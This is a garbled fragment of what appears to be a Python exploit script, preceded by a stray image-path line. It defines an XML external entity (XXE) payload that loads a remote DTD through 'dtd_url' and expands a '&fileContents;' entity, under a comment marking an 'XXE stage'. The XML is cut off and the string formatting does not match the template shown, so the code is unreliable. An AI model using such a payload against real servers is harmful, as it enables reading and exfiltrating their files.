
“>
“””
xxe_data = r”””
%dtd;
%all;
]>
aaaaa
&fileContents;
“””.format(dtd=dtd_url)
#XXE stage